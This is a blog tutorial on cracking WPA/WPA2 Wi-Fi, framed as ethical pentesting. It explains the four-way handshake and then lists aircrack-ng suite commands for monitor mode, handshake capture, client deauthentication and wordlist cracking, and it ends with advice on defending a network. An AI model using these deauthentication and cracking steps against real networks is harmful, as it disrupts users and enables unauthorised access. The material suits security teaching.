Pentest beyond the target code
Nowadays, penetration testing has stalled with only one angle of cybersecurity – software code. In truth, pentesting is much wider than testing a software code. You can also test people for info extraction. Or hack into their wireless network!
This is the first article in our Wi-Fi hacking series. Subscribe to our newsletter or the Telegram channel to receive the next parts!
Disclaimer: we provide this information with the intention to educate ethical bounty hunters. If you use this info to steal money from the business, you will be investigated and prosecuted by the law institution of your government.
Learn before hacking Wi-Fi
What is the four-way handshake

The four-way handshake is a message exchange between an access point and the client device. The devices exchange 4 messages that generate the encryption keys.
Here’s a basic glossary before you read further:
- PTK (Pairwise Transient Key) – a key that encrypts traffic between the access point and client device. If you’re friends with mathematical formulas, here’s one for PTK:PTK = PRF (PMK + ANonce + SNonce + Mac (AA)+ Mac (SA))PRF is a pseudo-random function that sums up all the formula components.
- PMK (Pairwise Master Key) – an encryption key generated from MSK (Master Session Key).
- ANonce – a random number generated by an access point.
- SNonce – a random number generated by a client device.
- MAC (AA) – MAC address of the access point.
- MAC (SA) MAC address of the client device.
- GTK (Group Temporal Key) – an encryption code unique to each access point. It encrypts all traffic between one access point and multiple client devices.
- RSN – a set of network security features that prevent exploiting WEP weaknesses.
- MIC (Message Integrity Check) – a network security feature that prevents bit-flip attacks. It’s an improvement to the previous ICV (Integrity Check Value).
The handshake algorithm happens in 4 steps:
- The access point sends ANonce to the client device.
- The client generates PTK and then it sends SNonce, RSN, and MIC back to the access point.
- The access point sends ANonce, RSN, MIC, and GTK to the client.
- The client sends a message with MIC to notify the access point if the temporal keys have been installed successfully.
For an in-depth review of the handshake, read this article.
What is the monitor mode
By default, the network card listens only for the packets addressed to itself. The monitor mode enables the network card to listen to every packet in the air. Listening to all the packets can help the card capture the 4-way handshakes.
Not all network cards support the monitor mode. For the purpose of example, we’ll use AWUS1900. It supports both 2.4GHz and 5GHz frequencies while also having a long-range distance.
What are the Wi-Fi network properties
- ESSID – The network name
- BSSID – MAC address of the access point
- Beacons – Number of announcements packets sent by the access point
- CH – Channel number
- ENC – Encryption algorithm in use
- CIPHER – The detected cipher
- AUTH – The authentication protocol
Vulnerability Tutorial: Handshake Capture
Prepare your Wi-Fi adapter
- Install the latest drivers on your adapter
- Kill all the adapter processes to run without restriction. Go to the terminal and execute this command:airmon-ng check kill

wpa_supplicant was successfully stopped
- Switch down wlan0 interface with:ifconfig wlan0 down
- Turn on the monitor mode with:iwconfig wlan0 mode monitor
- Switch on wlan0 interface with:ifconfig wlan0 up
Scan all the available networks
List down all the surrounding networks with:
airodump-ng wlan0

Capture the handshake
Run this command:
airodump-ng –channel {channel id} –bssid {BSSID} –essid {ESSID} -w {output directory of the captured file} wlan0
EXAMPLE airodump-ng –channel 12 –bssid 01:34:5C:56:2D:A5 –essid Tp-Link -w /home/kali/output wlan0
Deauthenticate clients from target access point
Run this command:
aireplay-ng -0 0 -e {ESSID} -a bssid wlan0 –ig
EXAMPLE aireplay-ng -0 0 -e Tp-Link -a 01:34:5C:56:2D:A5 wlan0 –ig

Our deauthentication attack is successful because we see the captured handshakes. In this example, 2 clients were reconnected, so 2 handshakes were made. You can now stop listening to the network.

Run a wordlist attack
At this point, your handshakes are the encrypted password for the network. You now need to make the computer guess the right password with your list of possible passwords.
Run this command to start matching the passwords:
aircrack-ng -w {wordlist-location} {output-file}
EXAMPLE aircrack-ng -w /usr/share/seclists/Password/WiFi-WPA/top62.txt /home/kali/01.pcap
It will now take time for your computer to process all the words from your wordlist. Once the password is found, you will see it next to the “KEY FOUND”.

The most disappointing thing was finding out you actually need a prepared database of passwords. If a password is too hard, your wordlists may not even contain it. That’s why there are paid services that take your handshakes and decrypt them on their end. They usually have more wordlists and processing power.
How to protect your Wi-Fi network
The best solution is to configure the WI-FI router to use WPA3 where the four-way handshake is replaced with a much stronger authentication algorithm.
Keep in mind that not all your devices may support it, so use at least WPA2 combined with a strong unpredictable password. We recommend you generate a password with a minimum of 10 symbols in length, lower- and upper-case letters, numbers, and special symbols.
Subscribe for part 2
This was the first article in our Wi-Fi series. Subscribe to our newsletter to get the next parts:

